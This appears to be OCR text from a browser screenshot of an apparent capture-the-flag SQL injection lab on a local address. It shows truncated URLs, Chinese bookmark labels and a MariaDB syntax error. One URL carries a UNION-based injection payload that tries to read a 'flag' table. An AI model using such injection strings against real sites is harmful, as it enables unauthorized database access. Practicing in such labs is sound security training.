 192.168.1.10/sql/?id=%2
192.168.1.10/sql/
我的网站-织梦内容管理系
192.168.1.10 / localhos
192.168.1.10/sql/?id=-11 union SELECT *FROM flag
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Invalid Query : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
for the right syntax to use near 'SELECT *FROM flag' at line 1